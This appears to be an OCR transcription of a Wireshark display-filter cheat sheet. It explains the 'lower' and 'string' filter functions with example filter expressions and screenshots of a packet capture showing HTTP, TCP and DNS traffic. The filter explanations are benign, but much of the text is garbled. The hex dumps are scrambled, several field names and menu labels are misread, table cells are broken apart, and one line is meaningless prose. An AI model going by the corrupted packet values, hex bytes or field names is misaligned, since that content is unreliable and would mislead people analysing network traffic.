| Content-Length: 18070\r\n                                                                                                    | 0150 4f 43 54 59 50 45 20 68 74 6d 6c 0a 20 20 50 55 OCTYPE h t    |
| Keep-Alive: timeout=15, max=100\r\n                                                                                                    | •                                                                  |
| Connection: Keep-Alive\r\n                                                                                                    | Frame (478 bytes) Reassembled TCP (18364 bytes)                    |
| HTTP Server (http.server), 16 byte(s)                                                                                                    | Packets: 58653 · Displayed: 1 0.0%) · Comments: 1 Profile: Default |
|                                                                                                    | reaction boost of bight year to the commentation of the behavior   |

## Filter: "lower"

| Filter      | lower                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Туре        | Function                                                                                                    |
| Description | Convert a string value to lowercase.                                                                            |
| Example     | Find all "apache" servers.                                                                                      |
| Workflow    | Convert all HTTP packets' "server" fields info to lowercase and list packets that contain the "apache" keyword. |
| Usage       | lower(http.server) contains "apache"                                                                            |

| Exercise.pc                                                                                                    | apng – 🕫 😣                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit View Go</u> Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                                                                                    |
| 🚄 🔳 🖉 💿 🖻 🖺 🔯 🔍 < > 0 + + > 🛄 📃 🗆 🗉 🛛                                                                                                    |                                                                                                    |
| lower(http.server) contains "apache"                                                                                                    |                                                                                                    |
| No. Time Source Destination Protocol * Lengt                                                                                                    | h Info                                                                                                    |
| 38 4.846969 65.208.228.223 145.254.160.237 HTTP/XML                                                                                                    | 478 HTTP/1.1 200 OK                                                                                                    |
|                                                                                                    |                                                                                                    |
| Checksum: 0x3d97 [unverified]<br>[Checksum Status: Unverified]<br>Urgent pointer: 0<br>> [SEQ/ACK analysis]<br>TCP payload (424 bytes)<br>TCP segment data (424 bytes)<br>> [14 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13<br>• HTPF/1.1 200 OK\r\n<br>> [Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]<br>Response Version: HTTP/1.1<br>Status Code: 200<br>[Status Code Description: OK]<br>Response Phrase: OK<br>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br>Eag: "9a0Ba-d806-7e354000"\r\n | B030         20         47         41         54         64         6a         52         72         76         65         72         38         20         11         76           0040         61         63         66         66         04         06         173         74         20         40         67         64         69         66         acheLa         acheLa           00656         69         65         64         32         20         54         75         65         22         20         20         20         21         76         20         20         20         21         77         34         20         24         17         72         1cci:Tue         acheLa         acheLa |
| Accept-Ranges: bytes\r\n                                                                                                    | Frame (478 bytes) Reassembled TCP (18364 bytes)                                                                                                    |
| HTTP Server (http.server), 16 byte(s)                                                                                                    | Packets: 58653 · Displayed: 1 (0.0%) Comments: 1 Profile: Default                                                                                                    |

# Filter: "string"

| Filter      | string                                                                                   |
|-------------|------------------------------------------------------------------------------------------|
| Туре        | Function                                                                                 |
| Description | Convert a non-string value to a string.                                                  |
| Example     | Find all frames with odd numbers.                                                        |
| Workflow    | Convert all "frame number" fields to string values, and list frames end with odd values. |
| Usage       | <pre>string(frame.number) matches "[13579]\$"</pre>                                      |

| Ele Edit View Go Capture Analyze Statistics Telephony Wireless Tools Heip         Istring(Frame number) matches [13579]5         No.       - ime Source Constraints         Istring(Frame number) matches [13579]5         No.       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints         No.       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints         No.       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring(Frame number) matches [13579]5       - ime Source Constraints       - ime Source Constraints         Istring [150]       - ime Source Constraints       - ime Source Constraints       -                                                                                                    |                          | Exercise.pcapng – 🗸 🤤                |                                        |                                |                            |                      |                |                              |                   |                  |
|----------------------------------------------------------------------------------------------------|--------------------------|--------------------------------------|----------------------------------------|--------------------------------|----------------------------|----------------------|----------------|------------------------------|-------------------|------------------|
| Tringframe.sumber) matches [113579]S         No.                                                                                                    | <u>F</u> ile <u>E</u> di | t <u>V</u> iew <u>G</u> o <u>C</u> a | pture <u>A</u> nalyze <u>S</u> tatisti | cs Telephon <u>y W</u> ireless | <u>T</u> ools <u>H</u> elp |                      |                |                              |                   |                  |
| Skring/Grame.cumber) makels:         Destination         Protocol         Length         Info           3         2000200         21092144100237         05020210223         223         05020210         2000200         21092144100237         05020210220         223         052         050201210         2000200         21092144100237         05020210220         223         052         050201210         2000200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         2100200         21002000         21002000         21002000         21002000000000000000000000000000000000                                                                                                    |                          |                                      |                                        | > 0 .4 >.                      |                            | n XX                 |                |                              |                   |                  |
| istriction       C       Frame       Source       Destination       Protocol       Length       Info       C       C <td< td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></td<>                                                                                                    |                          |                                      |                                        |                                |                            |                      |                |                              |                   |                  |
| No.         • Time         Source         Destination         Protocol         Length         Info         Image: Constraint of the second of the second                                                                                                    | 📕 string(                | frame.number) m                      | atches "[13579]\$"                     |                                |                            |                      |                |                              |                   | × = +            |
| 1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1                                                                                                          | No.                      | ▼ Fime                               | Source                                 | Destination                    | Protocol                   | Length Info          |                |                              |                   | ^                |
| 3 9.911319 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=1 Ack=1480 Win=6432 Len=9<br>7. L812066 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=1 Ack=4308 Win=6432 Len=1<br>9. L612966 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=430 Ack=7381 Win=9660 Len=9<br>9. L612964 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=430 Ack=7361 Win=9660 Len=9<br>11. L553672 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=430 Ack=6301 Win=9660 Len=9<br>15. L81406 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=430 Ack=63021 Win=9660 Len=9<br>15. L81406 145.254.160.237 65.208.228.223 TCP 54 3372 - 88 [ACK] Seq=430 Ack=63021 Win=9660 Len=9<br>15. L81406 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seq=430 Ack=63021 Win=9660 Len=9<br>16. L4332 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seq=430 Ack=6308 Win=6432 Len=1380 [TCP erg 13 6.5267.208.228.223 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=430 Ack=840 Win=6432 Len=1380 [TCP erg 15.15864 145.254.160.237 65.208.228.223 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=840 Win=6432 Len=1380 [TCP erg 13 8.15664 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=430 Win=6432 Len=1380 [TCP erg 13 8.15664 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=430 Win=6432 Len=1380 [TCP erg 13 8.15664 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=430 Win=6432 Len=1380 [TCP erg 13 8.15664 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=430 Win=6432 Len=1380 [TCP seg 13 8.15664 145.254.160.237 f5.208.228.223 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=1304 Win=6432 Len=1380 [TCP erg 13 8.15664 145.254.160.237 f5.208.228.223 145.254.160.237 f5.208.228.223 145.254.160.237 TCP 1434 80 - 3727 [ACK] Seq=1308 Ack=160 Win=6432 Len=1380 [TCP erg 13 8.15664 145.254.160.237 f5.208.228.223 TCP 54.3372 - 88 [ACK] Seq=1308 Ack=160 Win=6432 Len=380 [TCP erg 13 4.26676 65.208.228.223 145.254.160.237 f5.208.228.223 TCP 54.3372 - 80 [ACK] Seq=1308 Ack=430 Win=6432 Len=380 [TCP erg 13 4.466.456.268 Win=                                                                                                    | г                        | 1 9.00000                            | 145.254.160.237                        | 65.208.228.223                 | TCP                        | 62 3372              | → 80 [SYN]     | Seq=0 Win=8760 Len=0         | MSS=1460 SACK_P   | ERM=1            |
| 5       1.472116       65.208.228.223       145.254.160.237       65.208.228.223       TCP       54.3372       -86       Ack/S Seq=480       Ack=368       Win=9669       Len=9         9       1.612266       145.254.160.237       65.208.228.223       TCP       54.3372       -86       Ack/S Seq=480       Ack=318       Win=9669       Len=9         11       2.553672       145.254.160.237       152.32.203       TCP       54.3372       -86       Ack/S Seq=480       Ack=328       Len=1386       [TCP         13       2.553672       145.254.160.237       152.84.160.237       TCP       143.480       -3372       [PSH, AcK] Seq=480       Ack=308       Win=9669       Len=9       Image: Seq 480       Ack=308       Min=6432       Len=1386       [TCP         13       5.63627       145.254.160.237       TCP       143.480       -3372       [PSH, AcK] Seq=480       Ack=308       Win=6432       Len=1386       [TCP         14       5.63627       2.28.223       145.254.160.237       TCP       143.480       -3372       [PSH, AcK] Seq=480       Ack=308       Win=6432       Len=1386       [TCP         25       8.51646       145.254.160.237       TCP       143.480       -3372       [PSH, AcK] Seq=480                                                                                                    |                          | 3 0.911310                           | 145.254.160.237                        | 65.208.228.223                 | TCP                        | 54 3372              | → 80 [ACK]     | Seq=1 Ack=1 Win=9666         | ) Len=0           |                  |
| 7       1.812606       145. 254.100.237       65.208.228.223       TCP       54.3372       -86 (AcK) Seq=448 Ack=731 Win=9666 Len=0         9       c.612894       145. 254.100.237       65.208.228.223       TCP       54.3372       -86 (AcK) Seq=448 Ack=731 Win=9666 Len=0         11       c.553672       145.254.100.237       145.254.100.237       155.22.203       DNS       89 Standard query 9x0023 A pagead2.googlesyndication.com         15       c.81446       145.254.100.237       165.208.228.223       TCP       54.3372       -80 (AcK) Seq=448 Ack=7691 Win=9669 Len=0         17       c.91419       145.254.100.237       TCP       143.40       -3372 (PSH, AcK) Seq=448 Ack=7891 Win=9668 Len=3         18       standard query response 80023 A pagead2.googlesyndication.com       19 Standard query response 80023 A pagead2.googlesyndication.com         19       standard query response 80023 A pagead2.googlesyndication.com       143.480 - 3372 (PSH, AcK) Seq=4480 Ack=281 Win=96432 Len=1380 (TCP         21       standard query response Ack       astandard query response Ack       astandard query response 100 Ack       astandard query response 100 Ack         21       standard query response Ack       astandard query response Ack       astandard query response Ack       astandard query response Ack         21       standard query response Ack       astandard query response Ack                                                                                                    |                          | 5 1.472116                           | 65.208.228.223                         | 145.254.160.237                | TCP                        | 54 80 →              | 3372 [ACK]     | Seq=1 Ack=480 Win=64         | 132 Len=0         |                  |
| 9 8.012894 145.254.160.237 05.280.228.223 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=440 Ack=2761 Win=9660 Len=9<br>15.555672 05.280.228.223 145.254.160.237 TCP 1434 80 - 3372 [PSh, ACK] Seq=440 Ack=480 Win=6432 Len=1380 [TCP<br>15.613464 145.254.160.237 05.280.228.23 TCP 54 3372 - 80 [ACK] Seq=440 Ack=480 Win=6432 Len=1380 [TCP<br>15.01433 145.254.160.237 05.280.228.23 TCP 54 3372 - 80 [ACK] Seq=440 Ack=480 Win=6432 Len=1380 [TCP<br>25.035227 05.280.282.23 145.254.160.237 TCP 1434 80 - 3372 [PSh, ACK] Seq=460 Ack=328 Win=9600 Len=9<br>25.035227 05.280.282.23 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=1410 Ack=480 Win=6432 Len=1380 [TCP segn<br>25.035227 05.280.282.23 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=480 Ack=326 Win=560 Len=9<br>27.195686 Lo.239.599 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=480 Ack=326 Win=560 Len=9<br>28.155686 Lo.239.599 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=480 Ack=1264 Win=6432 Len=1380 [TCP segn<br>25.03527 05.280.228.223 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=480 Ack=1264 Win=5642 Len=1380 [TCP segn<br>25.155686 Lo.239.599 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=480 Ack=1264 Win=5642 Len=1380 [TCP segn<br>29.155994 65.280.228.223 145.254.160.237 TCP 54 3372 - 80 [ACK] Seq=480 Ack=1264 Win=5642 Len=1380 [TCP segn<br>33.455204 145.254.160.237 65.280.228.223 TCP 54 3372 - 80 [ACK] Seq=480 Ack=1261 Win=9660 Len=9<br>34.496465 145.554.160.237 ACP 54.3372 - 80 [ACK] Seq=480 Ack=1261 Win=5660 Len=9<br>34.496465 145.554.160.237 ACP 54.3372 - 80 [ACK] Seq=480 Ack=1261 Win=5660 Len=9<br>34.496465 145.554.160.237 ACP 54.3372 - 80 [ACK] Seq=480 Ack=1261 Win=5660 Len=9<br>34.496465 145.554.160.237 ACP 54.382.282.223<br>34.55626 145.254.160.237 ACP 54.3372 - 80 [ACK] Seq=480 Ack=1261 Win=5660 Len=9<br>34.496465 145.554.160.237 ACP 152.282.223<br>4.96465 145.254.160.237 ACP 153.282.282.223<br>4.96465 145.254.160.237 ACP 155.298.282.223<br>4.96465 145.254.160.237 ACP 155.298.282.223<br>4.96465 140.20 80 80 61 91 80 90 80 80 45 80 9<br>4.9646 140 60 80 80 61 91 61 90 60 90 70 62 9<br>92.984 61 90 90 90 90 90 90 90 90 90 90 90                                                                                                    |                          | 7 1.812606                           | 145.254.160.237                        | 65.208.228.223                 | TCP                        | 54 3372              | → 80 [ACK]     | Seq=480 Ack=1381 Win         | 1=9660 Len=0      |                  |
| 11       2.553672       65.288.228.223       145.254.166.237       TCP       143.480       -3372       PSH, ACK   Seq=4141       Ack=480 Win=6432       Len=1380       TCP         15       5.553672       145.254.160.237       145.253.2.203       DNS       89 Standard query 0x8023       Apagead2. googlesyndication.co         15       181446       145.254.160.237       TCP       54.3372       -80 [ACK] Seq=480       Ack=328 Win=9606       Len=3         17       181434       145.254.160.237       TCP       54.3372       -80 [ACK] Seq=480       Ack=324 Win=6432       Len=1380 [TCP         18       145.254.160.237       TCP       143.480       -3372       [PSH, ACK] Seq=480       Ack=324 Win=6432       Len=1380 [TCP         23       145.254.160.237       TCP       143.480       -3372       [ACK] Seq=11641       Ack=480 Win=6432       Len=1380 [TCP         24       145.254.160.237       TCP       143.480       -3372       [ACK] Seq=13801       Ack=480 Win=6432       Len=1380 [TCP         25       145.254.160.237       TCP       143.480       -3372       [ACK] Seq=1480       Ack=480 Win=6432       Len=1380 [TCP         26       145.254.160.237       TCP       143.480       -3372       [ACK] Seq=480       Ack=16551 Win=                                                                                                    |                          | 9 2.012894                           | 145.254.160.237                        | 65.208.228.223                 | TCP                        | 54 3372              | → 80 [ACK]     | Seq=480 Ack=2761 Win         | 1=9660 Len=0      |                  |
| 13       13       2.53872       145.284.166.237       145.283.2.283       TCP       54       3372       > 80       [AX]       [AX] <t< td=""><td></td><td>11 2.553672</td><td>65.208.228.223</td><td>145.254.160.237</td><td>TCP</td><td>1434 80 →</td><td>3372 [PSH,</td><td>ACK] Seq=4141 Ack=48</td><td>30 Win=6432 Len=1</td><td>.380 [TCP</td></t<>                                                                                                    |                          | 11 2.553672                          | 65.208.228.223                         | 145.254.160.237                | TCP                        | 1434 80 →            | 3372 [PSH,     | ACK] Seq=4141 Ack=48         | 30 Win=6432 Len=1 | .380 [TCP        |
| 13       2.8.14446       145.284.100.237       05.288.228.223       11CP       54.3372 - 80       10KK] Seq-480 Ack-991 Min=9608 Len=9         13       8.14145.254.100.237       05.288.228.223       11CP       54.3372 - 80       [ACK] Seq-480 Ack-1808 Min=6432 Len=1380 [TCP         21       8.495825 65.288.228.223       145.254.100.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=7806 Ack=328 Win=6432 Len=1380 [TCP         23       8.355264 145.254.100.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=7480 Ack=12421 Win=6432 Len=1380 [TCP         24       8.15568 145.254.106.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=7480 Ack=1480 Win=6432 Len=1380 [TCP         27       8.95688 216.239.59.99       145.254.106.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=71421 Ack=480 Win=6432 Len=1380 [TCP         28       1.45294.160.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=71421 Ack=480 Win=6432 Len=1380 [TCP         29       1.45294.160.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=71421 Ack=480 Win=6432 Len=1380 [TCP segm         34       356264 145.254.160.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=71421 Ack=480 Win=6432 Len=1380 [TCP segm         34       356264 145.254.160.237       TCP       1434 80 - 3372 [PSK, ACK] Seq=71421 Ack=480 Win=6432 Len=1380 [TCP segm         35       4.956465 145.254.160.237       TCP sega 228 272 [SCO 260 58 38 af fe 13 00 00 8                                                                                                    |                          | 13 2.553672                          | 145.254.160.237                        | 145.253.2.203                  | DNS                        | 89 Stand             | lard query     | 0x0023 A pagead2.goog        | lesyndication.co  | m                |
| 17       17       19       145.253.22.203       145.254.160.237       154.337       154.347       154.347       154.347       165.268.282.23       145.254.160.237       154.337       170       1434.80       3372       165.268.282.243       145.254.160.237       154.3372       -80       165.258.258.248       164.258.258.258       165.268.228.223       145.254.160.237       157.9       1434.80       3372       165.268.228.224       145.254.160.237       155.268.228.223       170       1434.80       3372       165.268.228.223       165.258.258.228       145.254.160.237       170       1434.80       3372       165.268.228.228       166.258.228.223       145.254.160.237       170       1434.80       3372       165.268.228.228       145.254.160.237       170       1434.80       3372       165.268.228.228       166.256.268.228.223       145.254.160.237       170       1434.80       3372       165.268.228.228       166.256.268.228.223       145.254.160.237       170       54.3372       168       168.268.268.228.228       167.268.268.228.223       170       54.3372       168       168.268.268.228.228       167.268.268.228.223       170       54.3372       168       168.268.268.268.268.228.228       167.268.268.228.228       167.268.268.228.228       167.268.268.228.228       167.268.268.268.268.228.228       167.268.2                                                                                                    |                          | 15 2.814046                          | 145.254.160.237                        | 65.208.228.223                 | TCP                        | 54 3372              | → 80 [ACK]     | Seq=480 Ack=6901 Win         | 1=9660 Len=0      | anti an an       |
| <pre>19 5.04334 145.254.160.237 05.208.228.23 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=460 Ack=2426 Win=6432 Len=1380 [TCP 23 3.635227 65.208.228.223 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=1041 Ack=480 Win=6432 Len=1380 [TCP seqm 25 3.815486 65.208.228.223 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=1040 Ack=1324 Win=6432 Len=1380 [TCP seqm 25 1.0595688 216.239.59.99 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=104 Ack=480 Win=6432 Len=1380 [TCP seqm 31 .356264 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=12421 Ack=480 Win=6432 Len=1380 [TCP seqm 31 .356264 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=12421 Ack=480 Win=6432 Len=1380 [TCP seqm 31 .356264 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=1380 Ack=1360 Win=6432 Len=1380 [TCP seqm 31 .356264 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=480 Ack=13651 Win=9660 Len=0 14 .226076 65.208.228.223 145.254.160.237 TCP 1434 80 - 3372 [ACK] Seq=480 Ack=13651 Win=9660 Len=0 14 .226076 65.208.228.223 145.254.160.237 TCP 54 3372 - 88 [ACK] Seq=480 Ack=13651 Win=9660 Len=0 14 .226076 65.208.228.223 145.254.160.237 TCP 54 3372 - 88 [ACK] Seq=480 Ack=13651 Win=9660 Len=0 14 .226076 65.208.228.223 145.254.160.237 TCP 54 3372 - 88 [ACK] Seq=480 Ack=1360 [Win=9660 Len=0 14 .226076 55.208.228.223 TCP 54 3372 - 88 [ACK] Seq=480 Ack=1360 [Win=9660 Len=0 14 .226076 55.208.228.223 TCP 54 3372 - 88 [ACK] Seq=480 Ack=13651 Win=9660 Len=0 14 .226076 (100 00 00 00 01 00 00 00 00 00 00 00 00</pre>                                                                                                    |                          | 17 2.914190                          | 145.253.2.203                          | 145.254.160.237                | DNS                        | 188 Stand            | ard query      | response 0x0023 A pag        | jead2.goog1esynd1 | cation.co        |
| <pre>21 b.490c3 05.200.220.223 145.254.160.237 TCP 1434 06 - 372 [PsH, ACK] Seq=400 ACK-400 Win=6432 Len=1380 [TCP segm<br/>25 3.815486 145.254.160.237 tCP 1434 06 - 372 [ACK] Seq=1404 Ack-400 Win=6432 Len=1380 [TCP segm<br/>25 3.815486 145.254.160.237 tCP 1434 06 - 372 [ACK] Seq=12421 Ack-400 Win=6432 Len=1380 [TCP segm<br/>31 4.226076 65.200.228.223 145.254.160.237 TCP 1434 80 - 372 [ACK] Seq=12421 Ack-400 Win=6432 Len=1380 [TCP segm<br/>33 4.356264 145.254.160.237 tCP 1434 80 - 372 [ACK] Seq=1308 Ack-430 Win=6432 Len=1380 [TCP segm<br/>33 4.356264 145.254.160.237 tCP 1434 80 - 372 [ACK] Seq=1308 Ack-430 Win=6432 Len=1380 [TCP segm<br/>33 4.356264 145.254.160.237 tCP 1434 80 - 372 [ACK] Seq=1308 Ack=430 Win=6432 Len=1380 [TCP segm<br/>34 4.356264 145.254.160.237 tCP 1434 80 - 372 [ACK] Seq=1408 Ack=13661 Len=0<br/>5 4.46445 145.544.160.237 tCP 1434 80 - 372 [ACK] Seq=1408 Ack=13661 Len=0<br/>5 4.46445 145.554.160.237 tCP 5.482 228.223 TCP 54 3372 - 80 [ACK] Seq=1408 Ack=13661 Len=0<br/>5 4.46445 145.554.160.237 tCP 5.482 228.223 tCP 54 3372 - 80 [ACK] Seq=1408 Ack=13661 Len=0<br/>5 4.46445 t45.554 140.237 tS = 145.254.160.237 tS = 5.208.228.223<br/>0100 = Version 4 , Src: 145.254.160.237 tS = 5.208.228.223<br/>0100 = Version 4 , Src: 145.254.160.237 tS = 5.208.228.223<br/>0100 = Version 4 , Src: 145.254.160.237 tS = 5.208.228.223<br/>0100 = Version 4 , Src: 145.254.160.237 tS = 5.208.228.223<br/>02 2 38 c3 0c 00 00 2 04 05 b4 01 01 04 02 "8 040 04 00 00 00 07 02 , P8 040 040 00 00 00 07 02 , P8 040 040 00 00 00 00 07 00 2 , P8 040 040 00 00 00 00 00 00 00 00 00 00 00 00</pre>                                                                                                    |                          | 19 3.014334                          | 145.254.100.237                        | 05.208.228.223                 | TCP                        | 54 3372              | → 80 [ACK]     | Seq=480 ACK=8281 WIN         | 1=9000 Len=0      | 200 [TCD         |
| <pre>25 b.81546 145.254.160.237 160.282.223 1CP 54 3372 - 80 {CK} Seq=1242.1 Win=5662 Len=300 [10P seyminology Len=300 [10P seyminology Len=300 [1</pre>                                                                                                    |                          | 21 3.495025                          | 65 209 229 222                         | 145.254.100.237                | TCP                        | 1434 80 →            | 3372 [PSH,     | ACK] SEQ-9001 ACK-40         | 0 WIN-0432 Len-1  | TCP segm         |
| 27       5.955688       216.239       59.99       146.254.160.237       HTTP       214       HTTP/1.1200 OK (text/html)         29       1.059904       65.208.228.223       145.254.160.237       TCP       1434       80 - 3372       [PSH, ACK] Seq=12421       Ack=480       Win=6432       Len=1380       [TCP]         31       1.226076       65.208.228.223       145.254.160.237       TCP       1434       80 - 3372       [PSH, ACK] Seq=12421       Ack=480       Win=6432       Len=1380       [TCP]         33       1.355264       145.254.160.237       65.208.228.223       TCP       54       3372 - 80       [ACK] Seq=1380       Ack=16561       Win=9668       Len=1380       [TCP]         34       355264       145.254.160.237       65.208.228.223       TCP       54       3372 - 80       [ACK] Seq=1480       Ack=10561       Win=9668       Len=1380       [TCP]         34       355264       145.254.160.237       D51       Fcffft       D5000       D6       fef ff 20       00 00       00 00       00 00       00 00       D6       HCKI Seq=1421       Ack=17041       Win=9668       Len=0       Ack       Ack       D600       D6       D6       D6       D600       D6       D600       D6                                                                                                    |                          | 25 3 815486                          | 145 254 169 237                        | 65 208 228 223                 | TCP                        | 1434 00 →<br>54 3372 | - 80 [ACK]     | Seg=480 Ack=12421 Wi         | n=9660 Len=0      | [ICF Segin       |
| 29       1.1053904       65.208.228.223       145.254.160.237       TCP       1434 80 - 3372       [PSH, ACK] Seq=13801 Ack=480 Win=6432 Len=1380 [TCP segm         31       1.3226076       65.208.228.223       145.254.160.237       TCP       1434 80 - 3372       [ACK] Seq=13801 Ack=480 Win=6432 Len=1380 [TCP segm         31       3.355264       145.254.160.237       65.208.228.223       TCP       54.3372 - 80 [ACK] Seq=13801 Ack=480 Win=6432 Len=1380 [TCP segm         31       .355264       145.254.160.237       65.208.228.223       TCP       54.3372 - 80 [ACK] Seq=13801 Ack=480 Win=6432 Len=1380 [TCP segm         32       .454455       145.254.160.237       65.208.228.223       TCP       54.3372 - 80 [ACK] Seq=1421 Ack=480 Win=6432 Len=1380 [TCP segm         54.498465       145.254.160.237       65.208.228.223       TCP       54.3372 - 80 [ACK] Seq=1421 Ack=480 Win=6432 Len=1380 [TCP segm         11       Scr Lerox,00:00:00:00:00:00:00:00:00:00:00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00; 00:00:00; 00:00:00; 00:00; 00:00:00; 00:00:00; 00:00:00; 00:00:00; 00:00; 00:00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00; 00:00                                                                                                    |                          | 27 3.955688                          | 216.239.59.99                          | 145, 254, 160, 237             | HTTP                       | 214 HTTP/            | 1 1 200 OK     | (text/html)                  |                   |                  |
| 31       1.226076       65.208.228.223       145.254.160.237       TCP       1434 80 - 3372       [ACK] Seq=13801 Ack=480 Win=6432 Lem=1380 [TCP segm         31       1.356264       145.254.160.237       65.208.228.223       TCP       54.3372 - 86       [ACK] Seq=13801 Ack=480 Win=6432 Lem=1380 [TCP segm         32       1.356264       145.254.160.237       65.208.228.223       TCP       54.3372 - 86       [ACK] Seq=13801 Ack=480 Win=6432 Lem=1380 [TCP segm         54       3372       A8       ArkK1 Seq=1480 Ack=13651 Win=9668 Lem=0       54.3372 - 86       [ACK] Seq=1480 Ack=13651 Win=9668 Lem=0         54       3372       A8       ArkK1 Seq=1480 Ack=13651 Win=9668 Lem=0       54.3372 - 86       [ACK] Seq=1480 Ack=13651 Win=9668 Lem=0         54       3372       A8       Destination Seq0:00:00 (00:00:01:00:00:00), Dst: fc:ff:20:00       0010       00 00 00 00 00 00 00       000       000       000       000       000       000       000 00 00 00       000       000       000       000       0010       0010 00 00 00 00 00 00 00 00       000 00 00 00 00       000       000       000       0010       0010 00 00 00 00 00 00       000 00 00 00       000 00 00 00       000 00 00 00       000 00 00 00 00       000 00 00 00 00       000 00 00 00 00 00       000 00 00 00 00 00 00 00       000 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 1                        | 29 4.105904                          | 65.208.228.223                         | 145.254.160.237                | TCP                        | 1434 80 →            | 3372 [PSH.     | ACK1 Seg=12421 Ack=4         | 180 Win=6432 Len= | 1380 [TCP        |
| 33       4.356264       145.254.160.237       65.208.228.223       TCP       54.3372       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0         34       4.904A65       145.254.160.237       65.208.228.223       TCP       54.3372       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0         54       3472       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.3372       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0         54       - 4.372       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.372         54       - 4.461       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.461         54       - 4.461       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.461         54       - 57       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.461         54       - 57       - 57       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.461         54       - 57       - 80 [ACK] Seq=480 Ack=16561 Win=9660 Len=0       - 4.461       - 4.461       - 4.461         1       - 57       - 57       - 57       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67       - 67                                                                                                    